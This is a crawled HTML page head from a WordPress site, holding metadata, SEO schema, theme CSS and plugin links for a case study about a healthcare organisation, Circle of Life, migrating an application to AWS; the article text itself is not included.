

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/
body_size: 41353
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime - SME on Cloud</title>
	<meta name="description" content="Since migrating to AWS, Circle of Life has received positive feedback from its external and internal customers on improved application performance. While PC Solutions was initially managing its AWS environment, Circle of Life’s IT team has since taken over and finds the AWS console simple to work with." />
	<link rel="canonical" href="https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime - SME on Cloud" />
	<meta property="og:description" content="Since migrating to AWS, Circle of Life has received positive feedback from its external and internal customers on improved application performance. While PC Solutions was initially managing its AWS environment, Circle of Life’s IT team has since taken over and finds the AWS console simple to work with." />
	<meta property="og:url" content="https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta property="article:published_time" content="2022-09-26T12:31:47+00:00" />
	<meta property="article:modified_time" content="2022-09-26T12:31:48+00:00" />
	<meta property="og:image" content="https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SME on Cloud Editorial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SME on Cloud Editorial" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/","url":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/","name":"Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/#primaryimage"},"image":{"@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg","datePublished":"2022-09-26T12:31:47+00:00","dateModified":"2022-09-26T12:31:48+00:00","author":{"@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e"},"description":"Since migrating to AWS, Circle of Life has received positive feedback from its external and internal customers on improved application performance. While PC Solutions was initially managing its AWS environment, Circle of Life’s IT team has since taken over and finds the AWS console simple to work with.","breadcrumb":{"@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg","width":800,"height":450,"caption":"Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Case Study","item":"https://smeoncloud.in/category/case-study/"},{"@type":"ListItem","position":3,"name":"Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e","name":"SME on Cloud Editorial","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"SME on Cloud Editorial"},"sameAs":["https://smeoncloud.in"],"url":"https://smeoncloud.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/posts/20225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
